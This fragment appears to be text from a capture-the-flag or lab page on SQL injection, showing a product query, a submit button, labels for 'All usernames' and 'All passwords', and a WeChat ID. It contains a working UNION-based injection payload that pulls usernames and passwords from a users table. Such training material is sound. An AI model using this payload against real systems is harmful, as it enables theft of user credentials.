 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
SUBMIT
* All passwords
微信号: hackctf
All usernames